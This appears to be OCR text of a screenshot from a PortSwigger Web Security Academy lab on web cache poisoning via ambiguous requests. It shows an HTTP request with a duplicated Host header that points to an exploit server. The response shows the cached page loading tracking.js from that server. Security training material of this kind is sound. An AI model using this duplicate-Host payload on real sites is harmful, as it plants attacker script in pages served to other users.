 GET / HTTP/1.1
Host: 0a8e006d033be92780923a93007a00a7.h1-web-security-academy.net
Host: exploit-0a3200a2031de9bb808039e2018c0011.exploit-server.net
Cookie: session=b8L4hXxMVtmzroEZJz8kvYk7Py3Yo6xs; _lab=
46%7cMCwCFD7N2KZDSWqqeth1tw3Cjoczryh%2fAhR9066z7JhSDgQaaYbKDXNMOOQX4C1nTp98700LQ2
RNCngqpyvbRVB8zo2EP0iszwPaeNBbZwrUwVY0bUqL%2b8SXudkxaDETqPK971gu%2brgUZoZTk0yrqpJ
7%2buyFzoflZbbHaoYycxME7R4NEck%3d
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept: */*
Sec-Fetch-Site: none
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=1, i
Connection: close
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10979
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0a3200a2031de9bb808039e2018c0011.exploit-server.net/resources/js/t
racking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">